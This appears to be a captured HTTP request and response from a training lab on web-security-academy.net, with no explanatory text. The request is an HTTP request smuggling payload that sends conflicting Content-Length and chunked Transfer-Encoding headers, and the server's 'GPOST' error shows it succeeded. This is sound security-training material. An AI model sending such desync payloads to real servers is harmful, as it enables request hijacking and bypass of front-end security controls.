 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a7d005a0306d75cc0bb2c4900d60070.web-security-academy.net
3 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Content-Length: 6
16 Transfer-Encoding: chunked
17
18 0
19
20 G
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"